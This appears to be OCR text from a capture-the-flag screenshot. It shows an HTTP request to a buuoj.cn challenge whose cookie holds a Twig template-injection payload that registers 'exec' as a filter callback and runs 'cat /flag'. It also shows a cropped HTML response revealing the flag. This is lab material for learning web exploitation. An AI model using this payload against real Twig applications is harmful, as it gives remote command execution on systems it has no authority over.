 1 GET /flag.php HTTP/1.1
2 Host: 65fb0c4a-92f5-479f-9338-58211a46f8d7.node3.buuoj.cn
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.125 Safari/537.36 Edg/84.0.522.59
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://65fb0c4a-92f5-479f-9338-58211a46f8d7.node3.buuoj.cn/flag.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: PHPSESSID=f5b36ccce063d095a5f1f193eccfdb3e; user=
%7B%7B_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("ca
t /flag")%7D%7D
12 Connection: close
13
14
36
37 <nav class="navbar navbar-default navbar-st
38 <div class="container-fluid">
39 <div class="navbar-header ul
40 <button class="navbar-to
.navbar-collapse" data-toggle="collapse" type="b
41 <span class="icon-bar">
42 <span class="icon-bar">
43 <span class="icon-bar">
44 </button>
45 <a href="index.php" clas
46 </div>
47
48 <div class="navbar-collapse
false" style="height: 0px">
49 <ul class="nav navbar-na
50 <li class=""><a href="i
51 <li class=""><a href="h
52 </ul>
53
54 <ul class="nav navbar-na
55 <li class=""><a href="i
56 </ul>
57 </div>
58 </div>
59 </nav><div class="container panel1">
60 <div class="row">
61 <div class="col-md-4">
62 </div>
63 <div class="col-md-4">
64 <div class="jumbotron p
">
65 <label><h2>He
flag{87674209-dae4-4fe3-9749-36df0bf7d5ca}</h2><